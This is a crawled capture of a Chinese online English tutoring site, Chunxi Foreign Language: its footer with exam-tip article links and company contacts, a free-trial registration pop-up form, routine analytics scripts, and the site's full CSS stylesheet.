<li><a href="http://www.tracyclass.com/spoken/1803.html" target="_blank">口语开口流利说 这10招帮你迅速提升</a><time>09-11</time></li>
</ul>
<ul class="news-list">
<li><a href="http://www.tracyclass.com/exam/1809.html" target="_blank">四六级要做多少套真题，才能过级？</a><time>09-18</time></li>
<li><a href="http://www.tracyclass.com/exam/1808.html" target="_blank">史上最全四级六级作文模板，在线分享</a><time>09-18</time></li>
<li><a href="http://www.tracyclass.com/exam/1807.html" target="_blank">四级听力核心技巧，听不懂也能得分</a><time>09-18</time></li>
<li><a href="http://www.tracyclass.com/exam/1804.html" target="_blank">英语四级作文：五大必备模板</a><time>09-11</time></li>
<li><a href="http://www.tracyclass.com/exam/1780.html" target="_blank">英语名言佳句荟萃，英语名人名言精选</a><time>08-04</time></li>
</ul>
</div>
<div class="grid_3" data-animate="fadeInLeft">
<h4>底部导航</h4>
<ul class="footer-nav m_t20">
<li><a href="https://www.tracyclass.com/news/" title="春喜动态" target="_blank">春喜动态</a></li>
</ul>
</div>
<div class="grid_4 text_c" data-animate="fadeInRight">
<ul class="footer-contact">
<li><figure><img src="https://www.tracyclass.com/d/file/p/weixin.jpg" alt="线上英语培训" /></figure><p>扫一扫关注微信公众号</p></li>
<li><figure><img src="https://www.tracyclass.com/d/file/p/weixin-1.jpg" alt="青少年英语培训" /></figure><p>微信账号：18129937359</p></li>
</ul>
<div class="footer-tel m_t5">
<a class="icon_tel" ><span class="impact">400-009-9394</span></a>
</div>
</div>
</div>
</div>
<div class="copyright" data-animate="fadeInUp">
<div class="container">
<center>春喜外语是在线英语培训的高端品牌,专注提供真人外教一对一口语培训、成人英语培训;在线英语外教,快加入我们一起学习吧!&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.tracyclass.com/sitemap.xml" title="XML地图" target="_blank">XML地图</a></center>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258457257'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1258457257%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

<div class="safety m_b10"><span><i class="safety-1"></i>中国认证联盟认证</span><span><i class="safety-2"></i>网站信用认证</span><span><i class="safety-3"></i>安全联盟认证</span><span><script id="ebsgovicon" src="http://szcert.ebs.org.cn/govicon.js?id=217778b7-7e60-4b06-9242-443af1c3d7fe&width=19&height=26&type=1" type="text/javascript" charset="utf-8"></script>&nbsp;工商网监</span></div>
<p>Copyright © 深圳市春喜网络有限公司. All Rights Reserved. 粤ICP备15060490号</p>
<p>公司地址：深圳市龙华区龙华街道三联社区金銮国际商务大厦2期弓村商业广场C508</p>
</div>
</div>
</footer>
<div class="popup">
<div class="popup-bg"></div>
<div class="popup-reg">
<h4><span>立即注册领取免费试听课+免费测评</span><a class="popup_close" href="javascript:void(0)"><span class="icon_close rotate"></span></a></h4>
<p>换一种学习方式，快人一步，领先一路！</p>
<div class="regform_3">
<form name='feedback' class="regform" method='post' enctype='multipart/form-data' action='http://portal.tracyclass.com/post.php'>
<input type=hidden name=bid value="1"> 
<fieldset>
<label for="name">
<span class="icon_reg-1"></span>
<input id="ipt_name" name="name" class="reg-name" type="text" title="输入你的姓名" value="输入你的姓名" />
<input name="url" type="hidden" value='"'/>
<script>
  var s_url = window.location.href;
  var a_url = document.getElementsByName('url');
  for(i_loop=0;i_loop<a_url.length;i_loop++){
    a_url[i_loop].value = s_url;
  }
</script>
<span class="empty">*姓名不能为空.</span>
</label>
<label for="tel">
<span class="icon_reg-2"></span>
<input id="ipt_tel" name="tel" class="reg-tel" type="text" title="输入你的手机号码" value="输入你的手机号码" />
<span class="empty">*手机号不能为空.</span>
<span class="error">*请输入正确的手机号码.</span>
<span class="repeat">*该手机号码已经存在.</span>
</label>
<label for="txqq">
<span class="icon_reg-3"></span>
<input id="ipt_qq" name="txqq" class="reg-txqq" type="text" title="输入你的微信号码" value="输入你的微信号码" />
<span class="empty">*微信号码不能为空.</span>
</label>
<a href="javascript:void(0)" class="submit_regform_1"><span id="spn_register">马上免费体验</span></a>
<input name="enews" type="hidden" id="enews" value="AddFeedback" />
<input type="hidden" name="ecmsfrom" value="http://portal.tracyclass.com/login.php"/> 
</fieldset>
</form>
</div>
</div>
</div>
<script src="https://www.tracyclass.com/skin/default/js/jquery-1.11.0.min.js"></script>
<script src="https://www.tracyclass.com/skin/default/js/jquery.almslider.min.js"></script>
<script src="https://www.tracyclass.com/skin/default/js/alimao-common.js"></script>
<script src="https://www.tracyclass.com/main.js?20241110_153924"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?b97f16a17195a05cbe039ea749f277fb";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tracyclass.com/e/public/ViewClick/?classid=15&id=1392&addclick=1
body_size: 54
content:
document.write('8284');

--- FILE ---
content_type: text/css
request_url: https://www.tracyclass.com/skin/default/css/style.css
body_size: 17452
content:
/*css*/
@import "grid.css";
/*public*/
.bx-prev,.bx-next{ font-size:0;}
/* Header */
.top-ad{position:relative; display:none}
.top-ad a{height:100%;display:block}
.top-ad span{position:absolute; z-index:1; top:10px;; right:10px; display:inline-block}
.top-ad span.icon_close:before{content: "\E972"; display:inline-block;width:18px; color:#fff; text-align:center; font-size:12px}
#topbox{position:relative;background:#222; height:32px; line-height:32px; color:#999; text-align:right; overflow:hidden;}
#topbox span{float:left;margin-left:10px;vertical-align: auto;}
#topbox a{ display:inline-block;padding:0 15px;line-height:32px;color:#999;}
#topbox a.reg:hover{background:#363c41 }
#topbox a:hover{ background:#f75158; color:#fff}
#topbox span.icon_kf:before{padding-right:5px;display: inline-block;content: "\0070";font-size: 22px;line-height:24px;}
#topbox i{position:absolute; top:0; font-size:16px; right:10px; z-index:1; cursor:pointer; display:none}
header{width:100%;z-index:10;position:relative; background:#fff;-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);}
.stuck_container{position:fixed; left:0; top:0; right:0; margin:0 auto; z-index:30000}
.isStuck{position:fixed; top:-32px; transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;-o-transition: 0.4s;}
.isStuck .sf-menu li a{ line-height:61px;}
.isStuck h1,.isStuck #logo{width:402px; padding:5px 0;}
header .login{ display:none;}
header h1,#logo{float:left;padding:15px 0;display:inline-block}
header h1 a.logo,#logo a.logo{display:block}
/* Menu */
nav{float:right; display:inline-block;}
.sf-menu li{position:relative;float:left;text-align:center;display:inline-block}
.sf-menu li i{position:absolute; width:100%;height:0px; left:0; bottom:0; z-index:-1; display:block; background:#f75158;transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: 0.3s ease-out;-o-transition: all 0.3s ease-out}
.sf-menu li:hover i{height:100%}
.sf-menu li a{display:block;padding:0 25px; line-height:86px; font-size:15px;transition: 0.3s;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;-o-transition: 0.3s}
.sf-menu li a:hover{color:#fff}
.sf-menu .current a{background:#f75158; color:#fff}
.sf-menu li:last-child a{position:relative}
.sf-menu li:last-child a:after{position: absolute;top: 10px;right: -2px; content:'';display: block;width: 32px;height: 32px;background: url(../images/hot.png) no-repeat;}
/*banner*/

.banner,.page_banner{position:relative; overflow:hidden;}
.index_slider{position:relative; height:680px; color:#000; overflow:hidden}
.index_slider figure{ position:absolute; z-index:1; right:-50px; bottom:0;}
.banner [class*="banner_textbar_"]{position: relative; width:400px; display:block; top:260px; left:50%; z-index:2; margin-left:-220px}
.banner [class*="banner_textbar_"] span{font-size:24px; margin-bottom:10px; display:block; }
.banner [class*="banner_textbar_"] h6{font-size:36px; line-height:36px; margin:5px 0 10px; font-weight:bold;}
.banner [class*="banner_textbar_"] p{padding:5px 0;}
.banner [class*="banner_textbar_"] a{ background:#f75158; padding:5px 30px; display:none; color:#fff; font-size:16px; border-radius:4px;}
.banner_bg{height:100%;background-position:center; background-repeat:no-repeat;}
.banner .banner_textbar_2 p{font-size:14px}

.banner .video{position:absolute;width:80px; height:80px;top:50%; left:50%; margin-top:80px; margin-left:-40px; cursor:pointer; background: url(../images/banner_icon_play.png) no-repeat; background-position:-93px 0; background-size: cover; opacity:0.7; z-index:999}
.banner .video:hover{background-position:1px; opacity:1}
.banner_textbar{position: relative; width:400px; display:block; top:260px; z-index:3; left:50%; margin-left:-180px}
.banner_textbar span{font-size:24px; margin-bottom:10px; display:block; }
.banner_textbar h2{font-size:36px; line-height:36px; margin:5px 0 10px; font-weight:bold;}
.banner_textbar p{padding:5px 0;}
.banner_textbar a{ background:#f75158; padding:5px 30px; display:none; color:#fff; font-size:16px; border-radius:4px;}


.course .page_banner figure,.tuition .page_banner figure{ position:absolute; z-index:1; right:-40px; bottom:0;}
.course .banner_textbar{ margin-left:-230px; color:#000;}
.course .banner_textbar h2 span,.tuition .banner_textbar h2 span,.aboutus .banner_textbar h2 span{ font-size:36px; display:inline-block;}
.course .banner_textbar h2,.tuition .banner_textbar h2,.aboutus .banner_textbar h2{ margin:0; padding:0; color:#000;}
.course .banner_textbar h2 p,.tuition .banner_textbar h2 p,.aboutus .banner_textbar h2 p{ margin:0; padding:0;}
.banner .bx-wrapper .bx-pager{ bottom:20px; z-index:400}
.banner .bx-wrapper{margin-bottom:0}
.banner .bx-wrapper .bx-pager.bx-default-pager a:hover,.banner .bx-wrapper .bx-pager.bx-default-pager a.active{background:#f75158}
/*banner Register*/
.banner_login{position:absolute; left:0; top:180px; z-index:500; width:100%; height:0;}
.index_banner_login{top:260px;}
.reg_form1{float:left; width:264px; padding:30px 25px;background:rgba(0,0,0,0.7); color:#fff}
.reg_form1 h3{font-size:22px; font-weight: bold; margin-bottom:5px}
.reg_form1 p{font-size:16px; margin-bottom:5px}
[class*="regform_"]{margin:0; padding:0}
[class*="regform_"] input{width:100%; text-indent:32px; color:#777; display:block;height:32px; border:0;-webkit-box-shadow: 0 3px 8px rgba(0,0,0,0.1) inset;box-shadow: 0 3px 8px rgba(0,0,0,0.1) inset}
[class*="regform_"] label{position:relative; display:block; margin-bottom:8px; overflow:hidden}
[class*="regform_"] .empty,[class*="regform_"] .error,[class*="regform_"] .repeat{display: none; color:#f75158}
[class*="icon_reg-"]:before{position:absolute; left:0; top:0; z-index:1; width:20px;display: inline-block; text-align:center;content: "\0055";font-size: 20px;line-height:34px; padding:0 3px; background:#a2a1a1}
.icon_reg-2:before{content: "\0053"}
.icon_reg-3:before{content: "\006E"}
[class*="regform_"] a{ display:block; margin-top:10px; background:#f75158; height:42px; line-height:36px; font-size:18px; color:#fff; text-align:center; border-radius:3px;transition: 0.3s;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;-o-transition: 0.3s}
[class*="regform_"] a:hover{background:#000}
/*notice*/
.notice{padding-bottom:10px; margin-top:10px; border-bottom:1px solid #ddd;}
.icon_gg{float:left; width:20px; font-size:20px; line-height:32px; color:#777; display:inline-block;}
.noticebar{max-width:340px;display:inline-block;margin-left:10px; height:32px; overflow:hidden;}
.scroll-notice li{line-height:32px; height:32px; display:inline-block;}
.scroll-notice li a{font-size:13px; display:block; width:310px;text-overflow:ellipsis;white-space:nowrap; overflow:hidden;}
.notice .bx-has-controls-direction{ overflow:hidden;} 
.notice .bx-wrapper .bx-controls-direction{ position:absolute; right:0; top:0; left:320px;}
.notice .bx-wrapper .bx-controls-direction a{top:8px; margin-top:0; width:13px; height:7px; background:url(../images/icon_notice_prevnext.png) no-repeat center; display:block;}
.notice .bx-wrapper .bx-controls-direction a.disabled{ display:inline-block;}
.notice .bx-wrapper .bx-next,.notice .bx-wrapper .bx-prev{ left:0; }
.notice .bx-wrapper a.bx-prev{ background-position:0 0;}
.notice .bx-wrapper a.bx-next{top:21px;background-position:0 -12px;}
/*search*/
#searchform{float:right; position: relative;width:35%; margin-right:10px; display:inline-block}
#searchform input{width:100%; height:32px; text-indent:10px; border:1px solid #ddd; color:#666;}
#searchform a {position:absolute; z-index:1; right:2px; top:3px;width:35px;height: 31px; display: block; color:#ff0000; float: right; background: url(../images/search_a.png) no-repeat;}
#searchform a:hover{background-position:0 -31px;}
.notice .tag{float:right;display:inline-block; width:60%; line-height:32px;text-overflow:ellipsis;white-space:nowrap; overflow:hidden;}
.notice .tag a{ margin:0 5px;color:#f75158; font-weight:bold;}
/*Block name*/
.block_name{text-align:center;color:#777}
.block_name h6{font-family:Impact;font-style: italic}
.block_name span{display: inline-block;}
.block_name span.f32{ margin-top:12px}
.block_line{margin:10px auto 5px;width:300px; height:1px; display:block; overflow:hidden}
/*button*/
.button1{display:inline-block; border:1px solid #f75158; color:#000; padding:8px 40px;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.button1:hover{background:#f75158; color:#fff}
.button2,.button3{display:inline-block; padding:0 20px; line-height:42px; background:#fff; border-radius:3px}
.button3{color:#f75158;padding:0 35px}
/*box-shadow*/
.box-shadow{-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);box-shadow: 0 0 5px rgba(0,0,0,0.3)}
.con_pad{padding:20px 19px;*zoom:1}
/*scale*/
.scale{width:100%; display:block; overflow:hidden}
.scale img{transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s;-o-transition: 0.7s}
.scale:hover img{transform: scale(1.2);-webkit-transform: scale(1.2);-o-transition: scale(1.2)}
/*rotate*/
.rotate{transition: 0.9s;-webkit-transition: 0.9s;-moz-transition: 0.9s}
.rotate:hover{cursor:pointer;-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg);}

/*first*/
.first{ margin-top:40px;}
.superiority {margin-top:40px;text-align:center}
.superiority .grid_3{position:relative;background-color:#eee; padding:40px 0 20px;color:#777; background-position: 80% 55px;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s; overflow: hidden}
.superiority .icon_ys,.superiority .icon_ys1{position:relative; z-index:1; left:0; margin:0 auto;display:block; width:124px; height:124px; line-height:124px; font-size:72px; border-radius:100%; background:#fff}
.superiority .icon_ys1{position: absolute; z-index:1;left:-340px; top:40px;color:#f75158}
.superiority .icon_bg{position:absolute; left:352px; top:58px; width:167px; height:165px; z-index:0; display:block; background:url(../images/superiority_bg.png) no-repeat;}
.superiority [class*="icon_"],.superiority [class*="text_"]{transition: all 0.7s ease;-webkit-transition: all 0.7s ease;-moz-transition: all 0.7s ease;}
.superiority .textbar{position:relative;}
.superiority .textbar .text_1{position:relative; left:0}
.superiority .textbar .text_2{position: absolute; width:270px; left:270px; top:-20px}
.superiority .textbar .text_2 h4{color:#fff}
.superiority .textbar .text_2 p{color:#fff4f4}
.superiority h4{font-size:22px; margin:20px auto 10px; font-weight:bold; color:#333}
.superiority p{margin:0 15px;text-align:left; line-height:20px}
.superiority .grid_3:hover{background:#f75158; cursor:pointer}
.superiority .grid_3:hover .icon_ys{ left:240px}
.superiority .grid_3:hover .icon_ys1{left:74px}
.superiority .grid_3:hover .icon_bg{left:84px}
.superiority .grid_3:hover .text_1{left:-270px}
.superiority .grid_3:hover .text_2{left:0}
/*second*/
.second{position:relative;margin-top:50px;}
.second_bg{position:absolute; left:0; top:0; z-index:-1; background:#f75158; width:100%; height:300px; display:block}
.second .course{background:#fff}
.second .course .row{margin-left:-20px}
.second .course .grid_4{width:364px; margin-left:20px; margin-bottom:20px}
.course .textbar{height:68px; position:relative}
.course .textbar h4{text-align:center; line-height:68px; font-size:18px; color:#000}
.course .textbar p{padding:0 10px;position:absolute; left:0; top:15px; background:#fff; opacity:0;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.course .grid_4:hover .textbar p{ opacity:1; height:44px; overflow:hidden;}
.course figure{position:relative}
.course figure a{position:absolute; z-index:1; left:0; top:0; text-align:center; width:100%; height:100%; background:rgba(253,76,79,0); display:block;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.course figure a:hover{background:rgba(0,0,0,0.6);}
.icon_url{position:relative; top:50%; margin-top:-35px;display:inline-block; width:70px; height:70px; text-align:center; border:1px solid #fff; opacity:0;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.icon_url:before{display: inline-block;content: "\E9B7";font-size: 32px;line-height:70px; color:#fff;padding:0 3px;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}
.course figure a:hover .icon_url{opacity:1;-webkit-transform: rotate(315deg);-moz-transform: rotate(315deg);-o-transform: rotate(315deg);transform: rotate(315deg);}
/*Process*/
.third{margin-top:30px}
.process .grid_4{text-align:center; margin-bottom:40px; position:relative}
.icon_lc{display:inline-block; width:106px; height:106px; line-height:106px; font-size:66px; color:#fff; background:#f75158; border-radius:100%; text-align:center}
.process .grid_4 h4{margin:20px auto 10px; font-size:18px; color:#000}
.process .grid_4 p{text-align:left; padding:0 40px; color:#777}
/*fourth*/
.fourth{margin-top:30px; position:relative; height:382px; overflow:hidden}
.photo-show{position:absolute; z-index:1; width:1920px;background:url(../images/photo-bg.jpg) no-repeat center 0; top:0; left:50%; margin-left:-960px}
.photo-show li {float:left; margin-left:2px; margin-bottom:2px;position:relative; width:190px; display:inline-block;}
.photo-show li a figure{display:block; width:190px; height:190px; background:#a8a8a8; opacity:0.5;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.photo-show li a:hover figure{opacity:0}
.photo-show li > span{position:absolute; top:0; color:#fecdd3; left:190px;width:172px; padding:0 10px; height:100%; background:#bc373c; display: none;}
.photo-show li > span h6{margin-top:10px; color:#fff; font-size:16px}
.photo-show li > span small{font-size:12px}
.photo-show li > span p{margin-top:5px;color:#fff; font-size:13px;height:80px; display:block;overflow:hidden}
.photo-show li > span em{ color:#fff; vertical-align: top}
.photo-show li > span span{position: absolute; width:100%; display:block;line-height:18px; bottom:5px;font-size:12px}
.photo-show li > span span a{float:right; margin-right:15px; width:40px; font-size:12px; text-align:center; background:#fff;  display:inline-block}
.photo-show li:hover > span{z-index:99; display:block}
.photo-show li ul{margin:-2px 0 0 -2px}
.photo-show li li{float:left; width:94px; height:94px;margin:2px 0 0 2px}
.photo-show li li a figure {width:94px; height:94px}
.photo-show li li > span{left:94px}
.photo-show li li > span h6{margin-top:5px; font-size:14px; line-height:14px}
.photo-show li li > span p{margin-top:0;font-size:12px; height:18px; display:block; line-height:14px; overflow:hidden}
.fourth .photo-mask{position:absolute; left:0; top:0; width:100%; height:100%; z-index:2; background:rgba(108,108,108,0.7); display:block;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.fourth:hover .photo-mask{ opacity:0; z-index:0}
.photo-mask p{margin:120px auto 10px}

/*fifth*/
.fifth{margin-top:30px; overflow:hidden}
.reviews{margin:30px 0; height:76px; background:#f7f7f7}
.reviews h3{float:left;width:100px; height:76px; background:#f75158; display:inline-block}
.reviews h3 span{display:block; margin:15px auto 5px}
.reviews .comment{float:left;padding:10px 20px; width:970px;display:inline-block}
.reviews .comment li{width:100%; margin-bottom:5px;display:block}
.reviews .comment span,.reviews .comment p,.reviews .comment time{display:inline-block; padding-bottom:0}
.reviews .comment li p{width:580px; height:20px;overflow:hidden}
.reviews .comment li span{color:#000; margin-right:5px}
.reviews .comment li strong{margin:0 3px; color:#f75158}
.reviews .comment time{float:right}
.comment .bx-wrapper .bx-controls-direction a{top:3px; left:auto; right:-60px; margin-top:0;width:20px; background:none; text-indent:inherit}
.comment .bx-wrapper .bx-controls-direction a.bx-next{top:30px}
.comment .bx-wrapper .bx-controls-direction a:after{font-family: 'alimaofont'; content: "\0058"; display:inline-block; font-size:22px; font-weight:bold; width:20px; height:20px; color:#444;}
.comment .bx-wrapper .bx-controls-direction a.bx-next:after{content: "\0059";}
/*teacher-bar*/
.teacher-show{margin:0 auto;}
.teacher-show .row{ margin-left:0}
.teacher-show .grid_3{ width:285px; margin-right:10px; margin-left:0; background:#f8f8f8; text-align:center; transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.teacher-show .grid_3 figure{position:relative;display:inline-block;width:140px; height:140px; margin:30px auto 10px; border-radius:100%; border:2px solid #ccc; overflow:hidden}
.teacher-show .grid_3 figure a{position:absolute; left:0; top:0; background:rgba(0,0,0,0);width:100%; border-radius:100%; height:100%; display:block; transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.teacher-show .grid_3 figure a span{position:relative; width:50px; display:inline-block; opacity:0; top:-100px;font-size:48px;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s; color:#fff}
.teacher-show .grid_3:hover{background:#eee;}
.teacher-show .grid_3:hover figure a{background:rgba(0,0,0,0.6)}
.teacher-show .grid_3:hover figure a span{top:60px;opacity:0.8}
.teacher-show .grid_3 figure a:hover span{width:66px; font-size:64px; opacity:1}
.teacher-show .grid_3 h4{color:#000}
.teacher-show .grid_3 p{ padding:10px 10px 5px; color:#777; text-align:left}
.teacher-show .result{margin:10px; text-align:right; font-size:12px; line-height:22px; overflow:hidden}
.teacher-show .result a{display:inline-block; margin-left:10px}
.teacher-show .result .icon_dz{color:#f75158}
.teacher-show .result [class*="icon_"]:before{display:inline-block; width:30px;content: "\E98E"; margin-right:3px; font-size:22px}
.teacher-show .result .icon_dz:before{content: "\E9A8";color:#f75158; font-size:20px}
.teacher-show .bx-wrapper .bx-controls-direction a{left:auto;width:20px; height:60px; margin-top:-30px; text-align:center; background:rgba(0,0,0,0.6); text-indent:inherit;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.teacher-show .bx-wrapper .bx-controls-direction a:hover{width:40px; background:#000}
.teacher-show .bx-wrapper .bx-next {right:0}
.teacher-show .bx-wrapper .bx-controls-direction a:after{font-family: 'alimaofont'; content: "\E97C"; display:inline-block; font-size:16px; line-height:60px; font-weight:bold;color:#fff;}
.teacher-show .bx-wrapper .bx-controls-direction a.bx-next:after{content: "\E97D"}
.teacher-show .bx-wrapper .bx-pager{bottom:-50px}
/*sixth*/
.sixth{margin-top:30px}
.ad{height:90px; line-height:90px; background:#f75158}
.ad a{ margin:0 15px}
.ad span{ margin-right:15px}
.step{text-align:center; margin-top:40px}
.step .grid_4{position:relative}
.step .step-num{ display:inline-block; margin-bottom:15px; width:86px; height:86px; line-height:86px; border:3px solid #f75158; color:#f75158; font-size:24px; border-radius:100%;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.step .step-num:hover{ font-style:normal; background:#f75158; border:3px solid #ffa8ac; color:#fff}
.step .grid_4 p{ padding-bottom:3px; font-size:15px}
.step .grid_4 .block_line{ margin:0 auto; width:220px;}
.step-list{ margin-top:20px}
.step-list li{display:inline-block; margin:0 20px}
.step-list li span{font-size:42px; line-height:42px; display:inline-block; padding:10px; border:1px solid #333; border-radius:100%;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.step-list li p{margin-top:5px; font-size:14px; color:#666}
.step .grid_4:before{position:absolute; z-index:1; top:50%; margin-top:-10px; right:-30px;font-family: 'alimaofont'; content: "\006F"; display:inline-block; font-size:32px; line-height:32px;color:#f75158; font-weight:bold;}
.step .grid_4:last-child:before{content: "";}
.step-list li span:hover{background:#f75158; color:#fff; border:1px solid #f75158}
/*footer register*/
.footer-register{margin-top:50px; padding-bottom:50px}
.footer-register .grid_4{float:none;margin:0 auto; margin-top:20px; width:370px;}
.regform_2 {text-align:center}
.regform_2 input{text-indent:42px; width:100%; border:1px solid #ccc; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.regform_2 label{margin-bottom:10px; text-align:left}
.regform_2 [class*="icon_reg-"]:before{width:22px;font-size: 20px;line-height:36px; color:#fff; padding:0 5px; background:#a2a1a1}
.regform_2 a{display:inline-block; padding:0px 40px; margin-top:20px; border-radius:0}
/*footer*/
footer{margin:0 auto; background:#363839; color:#777; padding-top:50px}
footer [class*="grid_"]{margin-bottom:20px}
footer [class*="grid_"] a{color:#999}
footer [class*="grid_"] a:hover{color:#fff}
footer .grid_5{padding-right:30px; border-right:1px solid #4c4c4c; overflow:hidden}
.footer-tab {border-bottom:1px solid #4c4c4c; padding-bottom:3px}
.footer-tab ul{display:inline-block}
.footer-tab span{display:inline-block; font-size:12px; float:right}
.footer-tab li{display:inline-block; line-height:22px}
.footer-tab li a{padding:5px 15px; color:#eee}
.footer-tab li.curr a,.footer-tab li a:hover{background:#f75158; border-radius: 3px 3px 0 0; color:#fff}
footer .news-list{margin-top:20px;list-style: square inside; display:none}
footer .news-list.curr{display:block}
footer .news-list li{border-bottom:1px dashed #4c4c4c; height:24px; line-height:24px; margin-bottom:8px; overflow:hidden}
footer .news-list li a{display:inline-block}
footer .news-list li time{float:right; display:inline-block; font-size:13px}
footer h4{color:#c7c7c7; border-bottom:1px solid #4c4c4c; padding-bottom:5px}
footer .links{margin-bottom:5px}
footer .links span{ margin-right:5px; color:#999}
footer .links a{display:inline-block; margin:0 6px; color:#777}
footer .links a:hover{color:#fff}
.footer-nav li{float:left; width:50%; display:inline-block; margin-bottom:10px}
.footer-contact {margin-left:-20px; *zoom:1}
.footer-contact li{display:inline-block; margin-left:20px; font-size:12px}
footer [class*="grid_"] .footer-tel a{ display:inline-block; padding:10px 40px; background:#f75158; color:#fff;font-size:28px; border-radius:5px;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.footer-tel a:before{content: "\0074"; display:inline-block; font-size:28px; margin-right:5px}
footer [class*="grid_"] .footer-tel a:hover{ background:#fff; color:#f75158}
.copyright{background:#313232; padding:20px 0 0; font-size:13px; text-align:center}
.safety span{font-size:12px; display:inline-block; margin:0 8px}
.safety [class*="safety-"]{display:inline-block; width:30px; height:26px; margin-right:5px; background:url(../images/footer-icon.png) no-repeat;}
.safety .safety-2{width:26px;background-position:-30px 0}
.safety .safety-3{background-position:-56px 0}
.copyright a{color:#777}
.copyright a:hover{color:#fff}
/*support*/
.support{position: fixed; top:50%; margin-top:-30px; right:0; width:46px; z-index:9999}
.support li{height:48px; line-height:48px;position: relative; border-radius:3px 0 0 3px; margin-bottom:1px;background-color:#FB5500;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.support li:hover{background:#000}
.support li a{color:#fff; font-family:Arial, sans-serif; font-size:18px; display:block}
.support li.icon_one{position:relative; left:0; width:160px;}
.support li.icon_one:hover{left:-110px}
.support li.icon_one:hover i{width:36px; text-align:right}
.support li i{ display:inline-block;font-family: 'alimaofont'; font-style:normal; font-size:22px; width:46px; text-align:center;}
/*popup*/
.popup{position:fixed; left:0; top:0; width:100%; height:100%; z-index:30002; display:none}
.popup-bg{position:absolute; z-index:-1; left:0; top:0; width:100%; height:100%; background-color:#000; opacity:0}
.popup-reg{margin:0 auto; position:relative; top:-300px; width:400px; margin-top:-15%; border-radius:5px; overflow:hidden; background:#fff;-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);box-shadow: 0 1px 10px rgba(0,0,0,0.9)}
.popup-reg h4{background:#f75158; padding-left:40px; height:48px; line-height:48px; color:#fff; display:block; overflow:hidden}
.popup-reg h4 span{display:inline-block}
.popup-reg h4 a{float:right; color:#fff; display:inline-block; overflow:hidden}
.popup-reg h4 span.icon_close:before{content: "\E972"; display:inline-block;width:36px; text-align:center; font-size:14px}
.popup-reg p{ padding:10px 40px; color:#000}
.regform_3{padding:10px 40px 30px; text-align:center}
.regform_3 label{text-align:left}
.regform_3 input{text-indent:42px; width:99%; border:1px solid #ccc; margin-bottom:12px}
.regform_3 [class*="icon_reg-"]:before{width:22px;font-size: 20px;line-height:36px; color:#fff; padding:0 5px; background:#a2a1a1}
.regform_3 a{display:inline-block; background:#414141; font-size:16px;height:36px; line-height:32px; padding:0px 40px; border-radius:0}
.regform_3 a:hover{background:#f75158}

/*page*/
.teachers_banner{ position:relative;}
.page-public .slider,.page-public .slider div{min-height:270px}
.page-public .container{position:relative; top:160px; color:#fff}
.page-public .container h1{font-weight:bold; line-height:32px; margin-bottom:20px}
.page-public .container h1 small{margin-left:10px}
.page-public .container p{font-size:16px}
.location{color:#777; padding:8px 0;}
.location.part{border-bottom:0; background:#f8f8f8}
.location a{margin:0 5px}
.content{line-height:180%}
.content p,.content div{margin-bottom:10px}
.img_wrap1{display: block;padding:8px;background:#fff;box-shadow:0px 0px 4px #d2ccc1;position: relative;}
.img_wrap1 strong{display:block;position: absolute; top:0;left:0;width:0;height:0;background:#f75158;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.img_wrap1 img{position: relative; z-index:1;}
a.img_wrap1:hover strong{height:100%;width:100%;}
/*page_banner*/
.page_banner{ height:550px; position:relative; }
/*course*/
/*course_banner*/
.course_banner{ position:relative;}
.course_banner .alm_fir{ position:absolute; right:0; bottom:0; width:420px;}
.course_banner .slider .banner_textbar{ position:relative; left:50%; top:280px; margin-left:-230px;}

/*about*/
